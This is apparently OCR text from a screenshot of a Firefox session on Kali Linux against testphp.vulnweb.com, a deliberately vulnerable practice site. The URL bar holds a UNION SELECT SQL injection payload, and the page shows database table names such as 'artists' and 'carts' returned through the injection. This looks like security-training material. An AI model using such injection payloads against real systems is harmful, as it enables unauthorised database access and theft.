 pictures — Mozilla Firefox
TheKaliMachine ❐ pagi…
pictures
testphp.vulnweb.com/listproducts.php?cat=2 UNION SELECT 1,2,3,4,5,6,table_name,
150%
5
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
Logout
Links
Security art
PHP scanner
PHP vuln help
Fractal Explorer
Lorem ipsum dolor sit amet, consectetuer adipiscing elit.
Donec molestie. Sed aliquam sem ut arcu. Phasellus
sollicitudin.
painted by: r4w8173
comment on this picture
artists
2
painted by: 9
comment on this picture
carts
2
painted by: 9
comment on this picture